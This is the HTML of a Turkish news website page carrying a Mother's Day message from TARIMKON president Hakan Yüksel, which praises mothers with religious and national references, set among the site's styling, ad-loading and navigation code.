<p><strong>03:00 - </strong><a href="https://birhaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor.html" title="2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a></p>
<p><strong>23:00 - </strong><a href="https://birhaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde.html" title="İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></p>
<p><strong>21:30 - </strong><a href="https://birhaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor.html" title="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></p>
<p><strong>15:00 - </strong><a href="https://birhaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri.html" title="Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></p>
<p><strong>15:15 - </strong><a href="https://birhaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen.html" title="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></p>
<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">TARIMKON GENEL BAŞKANI HAKAN YÜKSEL`DEN ANNELER GÜNÜ MESAJI</h1>

<h3 style="font-size:19px; font-weight: normal;"> Uluslararası Tarım ve Gıda Konfederasyonu (TARIMKON ) Genel Başkanı Hakan YÜKSEL, Anneler Günü dolayısıyla bir mesaj yayınladı....</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/gundem" rel="category tag">Gündem</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 07 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/10-.20-tarimkon.jpg" alt="TARIMKON GENEL BAŞKANI HAKAN YÜKSEL`DEN ANNELER GÜNÜ MESAJI" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=TARIMKON GENEL BAŞKANI HAKAN YÜKSEL`DEN ANNELER GÜNÜ MESAJI+https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= TARIMKON GENEL BAŞKANI HAKAN YÜKSEL`DEN ANNELER GÜNÜ MESAJI, https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Uluslararası Tarım ve Gıda Konfederasyonu (TARIMKON ) Genel Başkanı Hakan YÜKSEL, Anneler Günü dolayısıyla bir mesaj yayınladı.</p>
<p>TARIMKON Genel Başkanı Hakan YÜKSEL, Merhamet ve şefkatiyle yüreklerimizi kuşatan, ilk öğretmenimiz, sığınağımız, korunağımız, ilk duacımız, baş tacımız annelerimizin Anneler Günü’nü kutluyor; bütün annelerimize en derin selam ve saygılarımı sunuyorum.</p>
<p>Karşılıksız emek ve sınırsız sevgiyle bizleri büyüterek, topluma en iyi şekilde hazırlayan tüm annelerimiz; dünyadaki koşulsuz sevginin kaynağı, hayatı anlamlı kılan en değerli varlığımızdır. Varlıklarıyla hayata anlam katan annelerimizin hakkı hiçbir şekilde ödenemez.</p>
<p>İnsanı “Eşref-i Mahlûkat” şeklinde nitelendiren, insanı -herhangi bir ayrım yapmaksızın- yaratılmışların en şereflisi olarak gören medeniyetimiz; “Cennet anaların ayakları altındadır.” hadis-i şerifiyle anneliğe atfettiği değerle insanlığa örnek teşkil edecek bir değerler manzumesine sahiptir. İlahi Kelam anaya babaya iyi davranmanızı kesin olarak emretmiş, hatta “Eğer onlardan biri ya da her ikisi senin yanında ihtiyarlık çağına ulaşırsa, sakın onlara ‘öf!’ bile deme; onları azarlama; onlara tatlı ve güzel söz söyle.” şeklinde buyurmuştur. Cennetin ayakları altında olduğuna inandığımız analarımıza “öf” bile dememekle emrolunduğumuz bir değerler dünyasının varisleriyiz.</p>
<p>Cumhuriyetimizin kurucusu Gazi Mustafa Kemal Atatürk’ün de ifade ettiği gibi “Bu millet esas terbiyesini aileden almaktadır. Türk milleti öyle analara sahiptir ki her devrin büyük adamlarını bu analar yetiştirmiştir. Türk kadını daha büyük nesiller yetiştirmeye kabiliyetlidir.” Zira anne, sadece bir çocuğu dünyaya getiren değil evladını koruyan, kollayan, ona şefkatle kol kanat geren; “Emrolunduğu gibi dosdoğru olmayı” aşılayan ve evladının ruhunu güzel ahlâkla besleyendir. Vatanı “anne” ile özdeşleştiren aziz milletimiz anneliğin kutsal olduğuna inanmış; ana vatanını ve tüm mukaddesatını -İstiklal Marşı’ndaki ifadeyle- “namahrem eli”nden canı pahasına korumuştur.</p>
<p>Bu vesileyle “Şehit olursam ağlama anne!” diyen evlatlar yetiştiren, vatan ve millet yolunda şehadete kavuşan evladı için “Vatan sağ olsun!” diyen ana babalarımızın ellerinden öpüyor; hürmet ve saygılarımı iletiyorum. Başta şehit annelerimiz olmak üzere ömürlerini ailelerine vakfeden, her daim hürmetlerin en büyüğünü hak eden annelerimizin Anneler Günü’nü en içten dileklerimle kutluyor, ahirete irtihal etmiş tüm anneleri rahmetle ve minnetle yâd ediyor.</p>
<p>ABDULLAH YİĞİT-ANKARA</p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="670" height="445"/>
</div>
<strong>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="670" height="445"/>
</div>
<strong>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/haldun-dormen-son-yolculuguna-ugurlandi.html" title="Haldun Dormen son yolculuğuna uğurlandı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Toren-3-20260125-e1769370469711.jpeg" alt="Haldun Dormen son yolculuğuna uğurlandı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Haldun Dormen son yolculuğuna uğurlandı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip.html" title="Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esra-ozturk-20260125.jpg" alt="Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi.html" title="Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" alt="Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kemal-basar-konseri-4-subatta-kadikoyde.html" title="Kemal Başar konseri 4 Şubat’ta Kadıköy’de">
<img src="https://birhaber.net/wp-content/uploads/2026/01/kemal-basar-20260124.jpg" alt="Kemal Başar konseri 4 Şubat’ta Kadıköy’de" width="80" height="50"/>
<strong><beynsoft class="cizgili">Kemal Başar konseri 4 Şubat’ta Kadıköy’de</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor.html" title="2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" alt="2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde.html" title="İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de">
<img src="https://birhaber.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" alt="İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de" width="80" height="50"/>
<strong><beynsoft class="cizgili">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor.html" title="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" alt="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri.html" title="Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”">
<img src="https://birhaber.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg" alt="Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen.html" title="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" alt="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen" width="80" height="50"/>
<strong><beynsoft class="cizgili">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



